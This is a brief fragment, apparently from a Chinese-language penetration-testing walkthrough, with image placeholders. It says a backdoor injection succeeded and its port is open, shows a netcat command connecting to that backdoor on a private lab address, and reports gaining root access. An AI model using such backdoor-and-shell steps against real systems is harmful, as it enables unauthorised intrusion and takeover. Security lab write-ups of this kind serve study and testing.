 结果显示开启,则说明注入成功,后门进程端口已成功开放
1 | nc 192.168.137.244 5600 |

成功获取root权限